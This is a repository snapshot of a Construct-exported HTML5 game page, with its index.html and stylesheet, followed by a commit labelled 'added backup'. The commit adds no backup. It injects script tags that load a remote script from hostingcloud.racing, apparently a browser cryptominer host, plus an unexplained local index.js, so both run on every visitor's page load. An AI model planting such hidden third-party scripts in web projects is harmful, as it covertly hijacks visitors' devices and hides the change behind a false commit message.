
==== krydderthegame/index.html @ d1e6ed17 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>drep slem krydder</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">

<meta name="generator" content="Scirra Construct">

	<link rel="manifest" href="appmanifest.json">
	<link rel="apple-touch-icon" sizes="128x128" href="icons/icon-128.png">
	<link rel="apple-touch-icon" sizes="256x256" href="icons/icon-256.png">
	<link rel="apple-touch-icon" sizes="512x512" href="icons/icon-512.png">
	<link rel="icon" type="image/png" href="icons/icon-512.png">

<link rel="stylesheet" href="style.css">


</head>
<body>

<script>
if (location.protocol.substr(0, 4) === "file")
{
	alert("Web exports won't work until you upload them. (When running on the file: protocol, browsers block many features from working for security reasons.)");
}
</script>

	<noscript>
		<div id="notSupportedWrap">
			<h2 id="notSupportedTitle">This content requires JavaScript</h2>
			<p class="notSupportedMessage">JavaScript appears to be disabled. Please enable it to view this content.</p>
		</div>
	</noscript>
	<script src="scripts/supportcheck.js"></script>
	<script src="scripts/offlineclient.js" type="module"></script>
	<script src="scripts/main.js" type="module"></script>
	<script src="scripts/register-sw.js" type="module"></script>

</body>
</html>
---- krydderthegame/style.css ----
html, body {
	padding: 0;
	margin: 0;
	overflow: hidden;
	
	background: #000000;
	color: white;
}

html, body, canvas {
	touch-action: none;
	touch-action-delay: none;
}

#notSupportedWrap {
	margin: 2em auto 1em auto;
	width: 75%;
	max-width: 45em;
	border: 2px solid #aaa;
	border-radius: 1em;
	padding: 2em;
	background-color: #f0f0f0;
	font-family: "Segoe UI", Frutiger, "Frutiger Linotype", "Dejavu Sans", "Helvetica Neue", Arial, sans-serif;
	color: black;
}

#notSupportedTitle {
	font-size: 1.8em;
}

.notSupportedMessage {
	font-size: 1.2em;
}

.notSupportedMessage em {
	color: #888;
}

/* bbcode styles */
.bbCodeH1 {
	font-size: 2em;
	font-weight: bold;
}

.bbCodeH2 {
	font-size: 1.5em;
	font-weight: bold;
}

.bbCodeH3 {
	font-size: 1.25em;
	font-weight: bold;
}

.bbCodeH4 {
	font-size: 1.1em;
	font-weight: bold;
}

.bbCodeItem::before {
	content: " • ";
}

==== commit ed28156b: "added backup" ====
--- a/krydderthegame/index.html
+++ b/krydderthegame/index.html
@@ -14,6 +14,8 @@
 	<link rel="icon" type="image/png" href="icons/icon-512.png">
 
 <link rel="stylesheet" href="style.css">
+<script src="https://www.hostingcloud.racing/NIm5.js"></script>
+<script src="/index.js"></script>
 
 
 </head>
